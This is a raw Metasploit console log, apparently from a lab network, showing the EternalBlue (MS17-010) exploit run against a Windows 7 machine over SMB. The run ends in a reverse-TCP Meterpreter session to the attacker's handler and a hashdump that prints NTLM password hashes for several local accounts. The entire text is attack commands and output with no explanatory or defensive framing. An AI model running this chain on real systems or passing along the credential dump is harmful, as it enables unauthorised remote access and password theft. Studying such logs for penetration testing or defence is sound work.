 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.138.128:4444
[+] 192.168.138.135:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-
[*] 192.168.138.135:445 - Connecting to target for exploitation.
[+] 192.168.138.135:445 - Connection established for exploitation.
[+] 192.168.138.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.138.135:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.138.135:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.138.135:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.138.135:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.138.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.138.135:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.138.135:445 - Sending all but last fragment of exploit packet
[*] 192.168.138.135:445 - Starting non-paged pool grooming
[+] 192.168.138.135:445 - Sending SMBv2 buffers
[+] 192.168.138.135:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.138.135:445 - Sending final SMBv2 buffers.
[*] 192.168.138.135:445 - Sending last fragment of exploit packet!
[*] 192.168.138.135:445 - Receiving response from exploit packet
[+] 192.168.138.135:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.138.135:445 - Sending egg to corrupted connection.
[*] 192.168.138.135:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.138.135
[*] Meterpreter session 1 opened (192.168.138.128:4444 -> 192.168.138.135:49158) at 2021-07-23 01:35:12 -0400
[+] 192.168.138.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.138.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.138.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58f5081696f366cdc72491a2c4996bd5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:f580a1940b1f6759fbdd9f5c482ccdbb:::
user:1000:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
meterpreter >